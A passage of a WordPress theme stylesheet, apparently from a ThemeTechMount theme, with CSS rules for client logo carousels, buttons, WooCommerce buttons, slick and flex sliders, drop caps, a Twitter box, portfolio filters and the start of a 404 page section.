.themetechmount-boxes.themetechmount-boxes-client .themetechmount-boxes-inner>.row.themetechmount-boxes-row-wrapper{
	padding-top:0px;
}
.tm-box-col-wrapper.slick-slide .tm-client-logo-box-w .tm-client-logo-tooltip{
	padding-top: 37px;
	padding-bottom:30px;
}
.tm-box-col-wrapper.slick-slide .tm-client-logo-box-w .tm-client-logo-tooltip a.tm-client-logo-link {
	display: block;
	padding: 0px;
	outline: none;
}
.tm-box-col-wrapper.slick-slide .tm-client-logo-box-w .tooltip-top:after,
.tm-box-col-wrapper.slick-slide .tm-client-logo-box-w .tooltip:after, 
.tm-box-col-wrapper.slick-slide .tm-client-logo-box-w [data-tooltip]:after,
.tm-box-col-wrapper.slick-slide .tm-client-logo-box-w .tooltip-top:before, 
.tm-box-col-wrapper.slick-slide .tm-client-logo-box-w .tooltip:before, 
.tm-box-col-wrapper.slick-slide .tm-client-logo-box-w [data-tooltip]:before {
	bottom:68%;
}
.themetechmount-boxes-view-default .tm-client-logo-box-w {
	padding-bottom: 30px;
}
.tm-col-bgcolor-darkgrey .themetechmount-box-client.themetechmount-box-view-boxed-logo,
.tm-bgcolor-darkgrey .themetechmount-box-client.themetechmount-box-view-boxed-logo,
.tm-col-bgcolor-skincolor .themetechmount-box-client.themetechmount-box-view-boxed-logo,
.tm-bgcolor-skincolor .themetechmount-box-client.themetechmount-box-view-boxed-logo,
.tm-col-bgcolor-grey .themetechmount-box-client.themetechmount-box-view-boxed-logo,
.tm-bgcolor-grey .themetechmount-box-client.themetechmount-box-view-boxed-logo {
	background-color: #ffffff;
}
.themetechmount-client-box-view-separator-logo{
	display: block;
}
.themetechmount-box-view-separator-logo .themetechmount-item-thumbnail{
	position: relative;
}
.themetechmount-box-view-separator-logo .themetechmount-item-thumbnail:after{
	border-right: 1px solid #eaeaea;
	content: "";
	width: 1px;
	height: 100%;
	position: absolute;
	right: -10px;
}
.themetechmount-boxes-client.themetechmount-boxes-col-five .tm-box-col-wrapper:nth-child(5n+5) .themetechmount-item-thumbnail:after{
	border-right: none;
}
.themetechmount-boxes-client.themetechmount-boxes-col-three .tm-box-col-wrapper:nth-child(3n+3) .themetechmount-item-thumbnail:after{
	border-right: none;
}
.themetechmount-boxes-client.themetechmount-boxes-view-carousel.tm-boxes-carousel-arrows-side .themetechmount-boxes-row-wrapper.slick-slider {
	margin-top:-35px;
}
.tm-shadowboxview-style-clientlogo .themetechmount-client-box-view-boxed-logo {
	box-shadow: 0 0 10px 0 rgb(0, 0, 0, .1);
}
.themetechmount-boxes-view-default.tm-shadowboxview-style-clientlogo .tm-client-logo-box-w {
	padding-bottom: 10px;
}
.tm-shadowboxview-style-clientlogo .themetechmount-box-client.themetechmount-box-view-boxed-logo .themetechmount-item-thumbnail-inner {
	height: 150px;
}

/*** 

====================================================================
	Button Section
====================================================================

 ***/
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-weight-yes{
	font-weight: 500;
}
.tm-vc_btn3.tm-vc_btn3-size-md{
	font-size: 14px;	
}
.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-size-sm{
	font-size: 15px;	
}
.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-size-md{
	font-size: 15px;	
	line-height:25px;
}
.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-size-md .tm-vc_btn3-icon {
	font-size: 10px;
	height: 11px;
	line-height: 14px;
	margin-top: 0px;
}
.tm-vc_btn3.tm-vc_btn3-size-lg {
	font-size: 20px;
	line-height: 20px;
}
.tm-vc_btn3.tm-vc_btn3-style-text{    
	padding: 0;
	margin-top: 0px !important;
}
/*** Normal Button ***/
.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-size-md.tm-vc_btn3-icon-left:not(.tm-vc_btn3-o-empty) .tm-vc_btn3-icon {
	left: 0px;
}
.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-size-md.tm-vc_btn3-icon-left:not(.tm-vc_btn3-o-empty) {
	padding-left: 30px;
}
.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-size-md.tm-vc_btn3-icon-right:not(.tm-vc_btn3-o-empty) .tm-vc_btn3-icon {
	right: 0px;
}
.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-size-md.tm-vc_btn3-icon-right:not(.tm-vc_btn3-o-empty) {
	padding-right: 17px;
}
.tm-post-prev-next-buttons .tm-vc_btn3.tm-vc_btn3-shape-square,
.comment-respond .tm-vc_btn3.tm-vc_btn3-shape-square,
.tm-single-top-btn .tm-vc_btn3.tm-vc_btn3-shape-square {
	border-width: 1px;
	border-style: solid;
	font-size: 15px;
	font-weight: 600;
	padding: 11px 34px;
	border-radius: 0px;
}

/*** Left Arrow ***/
.tm-post-prev-next-buttons .tm-left-align-btn .tm-vc_btn3.tm-vc_btn3-size-sm.tm-vc_btn3-icon-left:not(.tm-vc_btn3-o-empty) {
	padding-left: 42px;
	padding-right: 24px;
}
.tm-post-prev-next-buttons .tm-left-align-btn .tm-vc_btn3.tm-vc_btn3-size-sm.tm-vc_btn3-icon-left:not(.tm-vc_btn3-o-empty) .tm-vc_btn3-icon {
	left: 16px;
}

/*** Right Arrow ***/
.tm-single-top-btn .tm-vc_btn3.tm-vc_btn3-size-sm.tm-vc_btn3-icon-right:not(.tm-vc_btn3-o-empty),
.tm-post-prev-next-buttons .tm-right-align-btn .tm-vc_btn3.tm-vc_btn3-size-sm.tm-vc_btn3-icon-right:not(.tm-vc_btn3-o-empty) {
	padding-right: 43px;
	padding-left: 24px;
}
.tm-single-top-btn .tm-vc_btn3.tm-vc_btn3-size-sm.tm-vc_btn3-icon-right:not(.tm-vc_btn3-o-empty) .tm-vc_btn3-icon,
.tm-post-prev-next-buttons .tm-right-align-btn .tm-vc_btn3.tm-vc_btn3-size-sm.tm-vc_btn3-icon-right:not(.tm-vc_btn3-o-empty) .tm-vc_btn3-icon {
	right: 17px;
}
.tm-post-prev-next-buttons .tm-right-align-btn .tm-vc_btn3.tm-vc_btn3-size-sm.tm-vc_btn3-icon-right:not(.tm-vc_btn3-o-empty) .tm-vc_btn3-icon,
.tm-post-prev-next-buttons .tm-left-align-btn .tm-vc_btn3.tm-vc_btn3-size-sm.tm-vc_btn3-icon-left:not(.tm-vc_btn3-o-empty) .tm-vc_btn3-icon {
	font-size: 16px;
	height: 20px;
	line-height: 20px;	
}

/*** Center button for colum ***/
.tm-center-button{
   position: absolute;
	top: 50%;
	left: 50%;
	width: 100%;
	-webkit-transform: translateX(-50%) translateY(-50%);
	-khtml-transform: translateX(-50%) translateY(-50%);
	-moz-transform: translateX(-50%) translateY(-50%);
	-ms-transform: translateX(-50%) translateY(-50%);
	-o-transform: translateX(-50%) translateY(-50%);
	transform: translateX(-50%) translateY(-50%);
}

/*** Button Dark Color ***/
button, 
input[type="submit"], 
input[type="button"], 
input[type="reset"],
.checkout_coupon input.button,
.woocommerce div.product form.cart .button:hover,
table.compare-list .add-to-cart td a:hover,
.woocommerce .widget_shopping_cart a.button:hover,
.woocommerce #review_form #respond .form-submit input:hover,
.main-holder .site table.cart .coupon input:hover,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover,
.woocommerce-cart #content table.cart td.actions input[type="submit"]:hover,
.woocommerce #payment #place_order:hover,
.woocommerce .wishlist_table td.product-add-to-cart a:hover,
.woocommerce-cart #content table.cart td.actions input[type="submit"],
#tribe-bar-form .tribe-bar-submit input[type=submit],
.wishlist_table tr td a.yith-wcqv-button:hover,
.woocommerce .wishlist_table td.product-add-to-cart a:hover,
.woocommerce .widget_shopping_cart a.button.checkout:hover,
.tm-sresults-title small .label-default[href]:hover,
.woocommerce .widget_price_filter .price_slider_amount .button,
.woocommerce .widget_shopping_cart a.button,
.woocommerce #payment #place_order,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,
.main-holder .site table.cart .coupon input,
.main-holder .site-content #review_form #respond .form-submit input,
.woocommerce div.product form.cart .button,
table.compare-list .add-to-cart td a,
.main-holder .site table.cart .coupon button,
.main-holder .site .woocommerce-cart-form__contents button,
.main-holder .site .return-to-shop a.button,
.main-holder .site .woocommerce-MyAccount-content a.woocommerce-Button,
.main-holder .site .woocommerce-form-coupon button,
.main-holder .site .woocommerce-form-login button.woocommerce-Button,
.main-holder .site .woocommerce-ResetPassword button.woocommerce-Button,
.main-holder .site .woocommerce-EditAccountForm button.woocommerce-Button,
.single-tm_portfolio .nav-next a:hover, 
.single-tm_portfolio .nav-previous a:hover,
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-color-skincolor:hover,
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-3d.tm-vc_btn3-color-skincolor:hover,
.comment-list a.comment-reply-link:hover,
.themetechmount-box-events .event-box-content .themetechmount-eventbox-footer a:hover,
.tm-ptablebox-featured-col .tm-ptablebox .tm-vc_btn3.tm-vc_btn3-color-black.tm-vc_btn3-style-outline:hover,
.tm-quote-form input[type="submit"]:hover,
.widget_subscribe_form input[type="submit"]:hover,
.woocommerce .woocommerce-form-login .woocommerce-form-login__submit,
.mailchimp-inputbox input[type="submit"]:hover {
	color: #fff;
	background-color:#18336c;
}

.themetechmount-fbar-box-w.tm-bgcolor-darkgrey .submit_field button:hover,
.tm-col-bgcolor-darkgrey .tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-flat.tm-vc_btn3-color-skincolor:hover,
.tm-bgcolor-darkgrey .tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-flat.tm-vc_btn3-color-skincolor:hover {
	color: #18336c;
	border-color: #fff;
	background-color: #fff;
}
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-3d.tm-vc_btn3-color-skincolor:hover {
	box-shadow: 0 2px 0 #393939;
}
.themetechmount-box-blog .themetechmount-blogbox-footer-readmore a{
display: inline-block;
    position: relative;
    font-weight: 600;
    font-size: 14px;
    line-height: 24px;
}

/*** Revolution slider button ***/
.rev-btn{
	-webkit-transition: all .2s ease-in-out !important;
	transition: all .2s ease-in-out !important;
}
.hephaistos.tparrows:before {
	font-family: "tm-labpeak-icons" !important;
	font-size: 25px;
}
.hephaistos.tparrows.tp-rightarrow:before {
	content: "\e809" !important;
}
.hephaistos.tparrows.tp-leftarrow:before {
	content: "\e808" !important;
}


/*** 

====================================================================
	Global Box spacing
====================================================================

 ***/
 
.themetechmount-boxes-view-carousel .tm-box-col-wrapper{
	padding-left: 15px;
	padding-right: 15px;
}
.themetechmount-boxes-row-wrapper.row:not(.slick-slider) .tm-box-col-wrapper{
	margin-bottom: 30px;
}
.themetechmount-boxes-spacing-0px .themetechmount-boxes-row-wrapper.row .tm-box-col-wrapper{
	padding-right: 0px;
	padding-left: 0px;
	margin-bottom: 0px;
}
.themetechmount-boxes-spacing-5px .themetechmount-boxes-row-wrapper.row .tm-box-col-wrapper{
	padding-left: 2.5px;
	padding-right: 2.5px;
	margin-bottom: 5px;
}
.themetechmount-boxes-spacing-10px .themetechmount-boxes-row-wrapper.row .tm-box-col-wrapper{
	padding-right: 5px;
	padding-left: 5px;
	margin-bottom: 10px;
}
.themetechmount-boxes-spacing-0px .themetechmount-boxes-row-wrapper.row{
	margin-left: 0;
	margin-right: 0;	
}
.themetechmount-boxes-spacing-5px .themetechmount-boxes-row-wrapper.row{
	margin-left: -2.5px;
	margin-right: -2.5px;	
}
.themetechmount-boxes-spacing-10px .themetechmount-boxes-row-wrapper.row{
	margin-left: -5px;
	margin-right: -5px;	
}
.themetechmount-boxes-portfolio .col-xs-12{
	margin-bottom: 30px;
}
.themetechmount-boxes-portfolio.themetechmount-boxes-sortable-yes .col-lg-4{
	margin-left: -1px;
}
.margin-bottom-0-last-two-box.themetechmount-boxes-portfolio .tm-box-col-wrapper:nth-last-child(-n+2){
	margin-bottom: 0;
}

/*** 

====================================================================
	Slick Slider
====================================================================

 ***/
.themetechmount-slider-wrapper{
	position: relative;
	z-index: 1;
}
.themetechmount-boxes-blog.themetechmount-boxes-view-carousel  .tm-post-format-icon-wrapper:before{
	display: none;
}
.slick-slide {
	outline: none;
}
.themetechmount-boxes-row-wrapper .slick-arrow{
	padding: 0;
	color: #35382f;
	margin: 0 3px;
	z-index: 1;
	background: transparent;
	width:45px;
	height:45px;
	border: 1px solid #8d8d8d;
	border-radius: 100%;
	text-align: center;
}
.tm-boxes-carousel-arrows-1 .themetechmount-boxes-row-wrapper .slick-arrow{
	margin:-5px;
}
.tm-boxes-carousel-arrows-hide .themetechmount-boxes-row-wrapper .slick-arrow{
	opacity:0;
}
.themetechmount-boxes-view-carousel .themetechmount-boxes-row-wrapper .slick-arrow:hover:before{
	color: #fff !important;
	border-color: transparent;
}
.tm-row .vc_column-inner.tm-col-bgcolor-skincolor .themetechmount-boxes-row-wrapper .slick-arrow:hover,
.tm-col-bgcolor-skincolor .themetechmount-boxes-row-wrapper .slick-arrow:not(.slick-disabled):hover,
.tm-bgcolor-skincolor .themetechmount-boxes-row-wrapper .slick-arrow:not(.slick-disabled):hover {
	background-color: #031b4e;	
	border-color:#031b4e;
}
.themetechmount-boxes-row-wrapper .slick-prev:before,
.themetechmount-boxes-row-wrapper .slick-next:before{
	font-family: "tm-labpeak-icons";
	content: '\e826';
	color: #8d8d8d;
	font-size: 14px;
	line-height: 30px;
	position: relative;
	opacity: 1;
}
.themetechmount-boxes-row-wrapper .slick-prev:before{  
	content: '\e834';
	text-align: center;
}
.tm-boxes-carousel-arrows-1 .themetechmount-boxes-row-wrapper .slick-prev {
	left: -45px;
}
.tm-boxes-carousel-arrows-1 .themetechmount-boxes-row-wrapper .slick-next {
	right: -45px;
}
.themetechmount-boxes-testimonial.themetechmount-boxes-col-one.tm-boxes-carousel-arrows-1 .themetechmount-boxes-row-wrapper .slick-prev {
	left: 0px;
}
.themetechmount-boxes-testimonial.themetechmount-boxes-col-one.tm-boxes-carousel-arrows-1 .themetechmount-boxes-row-wrapper .slick-next {
	right: 0px;
}
.themetechmount-boxes-testimonial.tm-boxes-carousel-arrows-1 .themetechmount-boxes-row-wrapper .slick-arrow {
	-webkit-transform: translate(0, -100%);
    -ms-transform: translate(0, -100%);
    transform: translate(0, -100%);
}

/*** Arrow Center with heading ***/
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-justify .themetechmount-boxes-row-wrapper .slick-next,
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-justify .themetechmount-boxes-row-wrapper .slick-prev,
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-center .themetechmount-boxes-row-wrapper .slick-next,
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-center .themetechmount-boxes-row-wrapper .slick-prev{
	top: -63px;	
}
.tm-boxes-carousel-arrows-below .themetechmount-boxes-row-wrapper .slick-prev,
.tm-boxes-carousel-arrows-below .themetechmount-boxes-row-wrapper .slick-prev,
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-justify .themetechmount-boxes-row-wrapper .slick-prev,
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-center .themetechmount-boxes-row-wrapper .slick-prev{
	left: 50%;
	margin-left: -50px;
}
.tm-boxes-carousel-arrows-below .themetechmount-boxes-row-wrapper .slick-next,
.tm-boxes-carousel-arrows-below .themetechmount-boxes-row-wrapper .slick-next,
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-justify .themetechmount-boxes-row-wrapper .slick-next,
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-center .themetechmount-boxes-row-wrapper .slick-next{
	right: 50%;
	margin-right: -50px;
}
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-justify .themetechmount-box-heading-wrapper,
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-center .themetechmount-box-heading-wrapper{
	padding-bottom: 70px;
}
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-justify .themetechmount-box-heading-wrapper .tm-cta3-without-desc,
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-center .themetechmount-box-heading-wrapper .tm-cta3-without-desc{
	padding-bottom: 25px;
}

/* Arrow below */
.tm-boxes-carousel-arrows-below.themetechmount-boxes{
	padding-bottom: 70px;
}
.tm-boxes-carousel-arrows-below .themetechmount-boxes-row-wrapper .slick-prev,
.tm-boxes-carousel-arrows-below .themetechmount-boxes-row-wrapper .slick-next{
	top: auto;	
	bottom: -90px;
}

/*** Arrow Left with heading ***/
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-left .slick-slider,
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-right .slick-slider{
	 position: static;
}
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-left,
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-right{
	position: relative;
}
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-left .themetechmount-boxes-row-wrapper .slick-next,
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-left .themetechmount-boxes-row-wrapper .slick-prev,
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-right .themetechmount-boxes-row-wrapper .slick-next,
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-right .themetechmount-boxes-row-wrapper .slick-prev{
	top: 26px;
}
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-left,
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-right{
	overflow: hidden;
}
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-left .themetechmount-boxes-row-wrapper .slick-prev{
	right: 39px;
	left: auto;
}
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-left .themetechmount-boxes-row-wrapper .slick-next{
	right: -3px;	
}
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-right .themetechmount-boxes-row-wrapper .slick-prev{
	left: -3px;
	right: auto;
}
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-right .themetechmount-boxes-row-wrapper .slick-next{
	left: 35px;	
}
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-left, 
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-right, 
.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-center{
	overflow: hidden;
}
.themetechmount-boxes-team.themetechmount-boxes-view-carousel .slick-slider {
	margin-left:-10px;
	margin-right:-10px;
}
/*** Blog Top image bottom contain ***/

.themetechmount-boxes-team.themetechmount-boxes-view-carousel.themetechmount-boxes-textalign-center {
	overflow: inherit;
}
/*** Slick dot desing ***/
.slick-dots li {
	width: 10px;
	height: 5px;
	margin:0 6px;
}
.slick-dots li button{
	display: inline-block;
	width: 11px;
	height: 11px;
	border-radius: 0;
	box-shadow: none;
	cursor: pointer;
	margin: 0 13px 0px 0;
	position: relative;
	-webkit-transition: all 300ms ease;
	transition: all 300ms ease;
	background-color: #e2e9f1;
	line-height: 0;
	padding: 0;
	border-radius: 50%;
}
.slick-dots li button:before {
	content: "";
	position: absolute;
	background: transparent;
	top: -3px;
	width: 16px;
	height: 17px; 
	border-radius: 50%;
	left: -3px;
	opacity:1;
}
.slick-dots li.slick-active button:before {
	border: 1px solid #e2e9f1;
}

/*** Slick dot color ***/
.tm-boxes-carousel-arrows-side .themetechmount-boxes-row-wrapper .slick-prev,
.tm-boxes-carousel-arrows-side .themetechmount-boxes-row-wrapper .slick-next{
	-webkit-transition: all 300ms ease;
	transition: all 300ms ease;
	opacity: 1;
	z-index:9;
}
.tm-boxes-carousel-arrows-side .themetechmount-boxes-row-wrapper .slick-prev {
	left: -60px;
	right: auto;
}
.tm-boxes-carousel-arrows-side .themetechmount-boxes-row-wrapper .slick-next {
	right: -60px;
	left: auto;
}
.themetechmount-boxes-row-wrapper .slick-prev:before, 
.themetechmount-boxes-row-wrapper .slick-next:before {
	color: #8d8d8d;
	font-weight: 400;
}

.tm-bgimage-yes .themetechmount-boxes-row-wrapper .slick-prev:before, 
.tm-bgimage-yes .themetechmount-boxes-row-wrapper .slick-next:before,
.tm-bgcolor-skincolor .themetechmount-boxes-row-wrapper .slick-prev:before, 
.tm-bgcolor-skincolor .themetechmount-boxes-row-wrapper .slick-next:before,
.tm-bgcolor-darkgrey .themetechmount-boxes-row-wrapper .slick-prev:before, 
.tm-bgcolor-darkgrey .themetechmount-boxes-row-wrapper .slick-next:before {
	color: #ffffff;
}
.tm-bgcolor-skincolor .themetechmount-boxes-row-wrapper .slick-arrow,
.tm-bgcolor-darkgrey .themetechmount-boxes-row-wrapper .slick-arrow,
.tm-bgimage-yes .themetechmount-boxes-row-wrapper .slick-arrow {
	border-color: transparent;
    background-color: rgba(255, 255, 255, 0.07);
}
/*** Flex slider dot desing ***/
.flex-control-paging li a{
	-o-box-shadow: none;
	box-shadow: none;
	background: none;
	border: 2px solid #fff;
}
.flex-control-paging li a:hover{
	background: none;
}
.flex-control-paging li a.flex-active{
	background-color: #fff;
}

/*** Flex slider Arrow desing ***/
.flex-direction-nav a:before,
.flex-direction-nav a.flex-next:before {
	font-family: "tm-labpeak-icons";
}
.flex-direction-nav a:before{
	content: '\e808';
}
.flex-direction-nav a.flex-next:before {
	content: '\e809';
}
/*** 

====================================================================
   flexslider
====================================================================

 ***/
.tm-flexslider ul li{
	display: none;
	float: left;
}
.tm-flexslider ul li:first-child{
	display: block;
}
.tm-flexslider .flex-control-nav {
	bottom: 5px;
	z-index: 1;
}
.tm-flexslider .flex-control-paging li a{
	border: 1px solid #fff;
	background: none;
	-o-box-shadow: none;
	box-shadow: none;
	font-size: 0;
}
.tm-flexslider .flex-control-paging li a.flex-active{
	background-color: #fff;
}
.flex-control-nav li {
	margin: 0 3px;
}
/*** 

====================================================================
	Drop Cap Design
====================================================================

 ***/
.tm-dropcap{
	float: left;
	text-align: center;
	overflow: hidden;
	font-weight: normal;
	 width: 51px;
	 height: 51px;
	 line-height: 52px;
	 font-size: 34px;
	 margin: 7px 8px -5px 0;
}
.tm-dcap-style-rounded{
	border-radius: 5px;
}
.tm-dcap-style-round{
	border-radius: 50%;
}
.tm-dropcap.tm-bgcolor-dark,
.tm-dropcap.tm-bgcolor-skincolor{
	color: #fff;	
}
.tm-dropcap.tm-bgcolor-dark{
	background-color: #202020;
}
.tm-dropcap.tm-bgcolor-grey{
	background-color: #E2E2E2;
}
.tm-dropcap.tm-bgcolor-grey,
.tm-dcap-txt-color-dark{
	color: #313131;
}
.tm-dcap-style-square,
.tm-dcap-style-round,
.tm-dcap-style-rounded{
	position: relative;
	top: 4px;
	float: left;
	margin-right: 10px;
	padding: 0;
	line-height: 50px;	
	text-transform: uppercase;
}
.tm-dcap-style-rounded{
	border-radius: 5px;
	background-color: #c93756;
	font-size:45px;   
}
.tm-dcap-style-round{
	border-radius: 50%;
	background-color: #1f4788;
	font-size: 45px;
}
.tm-dcap-style-square {
	color:#a0ce4e;
	font-size: 60px;
}
.tm-dropcap.tm-bgcolor-skincolor{
	color: #fff;    
	background-color: #fc6042;
	font-size: 45px;

}
 /*** 

====================================================================
	Tweeter Section
====================================================================

 ***/
.themetechmount-twitterbox-inner {
	text-align: center;
}
.themetechmount-twitterbox-inner .tweet-text{
	font-size: 18px;
	line-height: 28px;
}
.themetechmount-twitterbox-inner .tweet-details{
	font-size: 15px;
	font-style: italic;
}
.themetechmount-twitterbox-inner h3 a.twitter-link{
	z-index: 10;
	position: relative;
}
.themetechmount-twitterbox-inner i {
	display: inline-block;
	width: 55px;
	height: 55px;
	font-size: 24px;
	color: #ffffff;
	text-align: center;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	-ms-border-radius: 50%;
	-o-border-radius: 50%;
	border-radius: 50%;
	line-height: 55px;
	margin-bottom: 10px;
}
.tm-col-bgcolor-skincolor .themetechmount-twitterbox-inner i,
.tm-bgcolor-skincolor .themetechmount-twitterbox-inner i {
	background-color:#202020;
}
.themetechmount-twitterbox-wrapper .themetechmount-boxes-row-wrapper{
	margin-top: 20px;
}
.themetechmount-twitterbox-inner .tweet-text a,
.widget .latest-tweets ul li .tweet-text a,
.widget .latest-tweets ul li .tweet-details a {
	font-style:italic;
}
.widget .latest-tweets ul li .tweet-text a,
.themetechmount-twitterbox-inner .tweet-text a {
	font-size: 15px;
}
.widget .latest-tweets ul li p.tweet-text {
	margin-bottom: 0px;
	line-height: 24px;
}
.widget .latest-tweets ul li .tweet-details a {
	font-size: 12px;
	color: #acacac;
}
.themetechmount-twitterbox-inner-list .themetechmount_tweet_item.themetechmount_tweetitem{
	line-height: 30px;
	font-size: 19px;
}
.themetechmount-carousel-col-one .themetechmount_tweet_item.themetechmount_tweetitem {
	width: 60%;
	margin: 0 auto;
}
.themetechmount-twitterbox-inner .tweet-details{
	font-size: 15px;
	font-style: italic;
}
.tm-bgcolor-skincolor .themetechmount-twitterbox-inner .tweet-text,
.tm-bgcolor-darkgrey .themetechmount-twitterbox-inner .tweet-text{
	color: rgba(255, 255, 255, 0.70);
}
.tm-bgcolor-skincolor .themetechmount-twitterbox-inner .tweet-text a,
.tm-bgcolor-darkgrey .themetechmount-twitterbox-inner .tweet-text a{
	color: rgba(255, 255, 255, 1);
}
.tm-bgcolor-skincolor .themetechmount-twitterbox-inner .tweet-details a,
.tm-bgcolor-darkgrey .themetechmount-twitterbox-inner .tweet-details a{
	color: rgba(255, 255, 255, 0.4);
}
.tm-bgcolor-skincolor .themetechmount-twitterbox-inner i, 
.tm-bgcolor-darkgrey .themetechmount-twitterbox-inner i{
	border-color: #fff;
	color: #fff;
}
.tm-bgcolor-skincolor .themetechmount-twitterbox-inner .tweet-text a:hover,
.tm-bgcolor-skincolor .themetechmount-twitterbox-inner .tweet-details a:hover{
	color: rgba(255, 255, 255, 0.60);
}

/*** 

====================================================================
	Google map Section
====================================================================

 ***/
 
.wpb_gmaps_widget .wpb_wrapper {
	background-color: transparent;
	padding: 0px;
}

/*** 

====================================================================
	Category filter Section
====================================================================

 ***/   
.themetechmount-boxes-textalign-left .tm-sortable-wrapper{
	text-align: left;
}  
.themetechmount-boxes-textalign-right .tm-sortable-wrapper{
	text-align: right;
} 
.tm-sortable-list ul{
	margin: 0;
	padding: 0;
	margin-bottom: 25px;
	margin-top: 20px;
}
.tm-sortable-list .tm-sortable-link {
	display: inline-block;
	margin-right:0px;
}
.tm-sortable-list .tm-sortable-link a {
	display: block;
	cursor: pointer;
	padding: 12px 25px;
	margin-bottom: 5px;
	line-height: 22px;
	width: auto;
	position: relative;
	z-index: 3;
	color: #8a91ac;
	-webkit-transition: all 0.3s;
	transition: all 0.3s;
	background-color: #f6faff;
	font-size: 15px;
	font-weight: 500;
	border-radius: 0x;
	border-right:2px solid #eef3f8;
}
.tm-sortable-list .tm-sortable-link:first-child a {
	border-top-left-radius: 3px;
	border-bottom-left-radius: 3px;
}
.tm-sortable-list .tm-sortable-link:last-child a {
	border-top-right-radius: 3px;
	border-bottom-right-radius: 3px;
	border-right:0px;
}
.tm-row .tm-sortable-list .tm-sortable-link a:hover,
.tm-row .tm-sortable-list .tm-sortable-link a.selected{	 
	 color: #fff;
	 border-color: transparent;
}
.themetechmount-boxes-textalign-center .tm-sortable-wrapper {
	text-align: center;
}
.tm-bgcolor-skincolor .tm-sortable-list .tm-sortable-link a,
.tm-bgcolor-darkgrey .tm-sortable-list .tm-sortable-link a,
.tm-white-sort-bt .tm-sortable-list .tm-sortable-link a {
	border: 1px solid rgba(255, 255, 255, 0.75);
	color: rgba(255, 255, 255, 0.75);
}

.themetechmount-boxes-sortable-yes:not(.themetechmount-boxes-textalign-center) .themetechmount-boxes-inner{
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
}
.themetechmount-boxes-sortable-yes:not(.themetechmount-boxes-textalign-center) .themetechmount-boxes-inner>div.themetechmount-box-heading-wrapper:not(.themetechmount-boxes-row-wrapper) {
	flex-basis: 0%;
	flex-grow: 1;
	flex: 0 0 35.33%;
	max-width: 35.33%;
}
.themetechmount-boxes-sortable-yes:not(.themetechmount-boxes-textalign-center) .themetechmount-boxes-inner>div.tm-sortable-wrapper.tm-sortable-wrapper-portfolio:not(.themetechmount-boxes-row-wrapper) {
	flex-basis: 0%;
	flex-grow: 1;
	flex: 0 0 64.33%;
	max-width: 64.33%;
}
.themetechmount-boxes-sortable-yes.themetechmount-boxes-textalign-left .themetechmount-boxes-inner>div.tm-sortable-wrapper.tm-sortable-wrapper-portfolio:not(.themetechmount-boxes-row-wrapper) {
	text-align: right;	
}	
.themetechmount-boxes.themetechmount-boxes-sortable-yes .themetechmount-boxes-inner>div.themetechmount-boxes-row-wrapper {
	display: block;
	margin-top: 16px;
}
.themetechmount-boxes-sortable-yes.tm-cta3-rev-heading .tm-sortable-list ul {
	margin-top: 27px;
}
.themetechmount-boxes-sortable-yes:not(.tm-cta3-rev-heading) .tm-sortable-list ul {
	margin-top: 8px;
}


/*** Colorbox frame reset ***/
#cboxTopRight,
#cboxTopLeft,
#cboxTopCenter,
#cboxMiddleLeft,
#cboxMiddleRight,
#cboxBottomCenter,
#cboxBottomLeft,
#cboxBottomRight{
	background: none;
	background-color: #fff
}

/*** Singel page ***/

.summary .clear{
	display: none;
}
.posted_in{
	font-weight: 500;
}
.tm-font-weight-regular li .tm-list-li-content,
.posted_in a{
	font-weight: normal;
}

/*** Sidebar ***/
.sidebar .widget .tagcloud a{   
    display: inline-block;
    padding: 7px 25px;
    margin: 0 3px 10px;
    border: 1px solid #dde2e7;
    border-radius: 3px;
    font-size: 14px!important;
    background-color: #fff;
    font-weight: 500;
}
.sidebar .widget .tagcloud a:hover{
	color: #fff;
	border-color:transparent;
}

/***  comment-form-rating ***/
.comment-form-rating{
	padding-bottom: 10px;
}
#review_form .comment-form-rating .select2-container {
	display:none;
}

/*** 

====================================================================
	404 Page
====================================================================

 ***/ 
 
.error404 .site-main {
	padding-top: 0;
} 
section.error-404 {    
	padding: 150px 0px;
